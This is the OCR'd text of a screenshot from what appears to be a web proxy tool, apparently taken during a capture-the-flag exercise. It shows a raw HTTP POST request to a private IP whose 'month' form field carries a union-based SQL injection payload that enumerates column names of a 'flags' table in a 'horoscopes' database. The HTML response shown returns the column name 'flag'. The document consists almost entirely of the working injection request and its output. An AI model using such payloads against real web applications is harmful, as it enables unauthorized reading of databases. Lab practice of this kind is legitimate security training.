 Go Cancel < ▼ > ▼ Target: http://192.168.132.133 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
month=January"+union+select+column_name+from+information_schema.
columns+where+table_schema+%3d+'horoscopes'+and+table_name%3d'fl
ags'+limit+1+offset+1%3b%23&day=1&year=1999
Response
Raw Headers Hex HTML Render
<option value="September">September</option>
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>flag</center></body>
</html>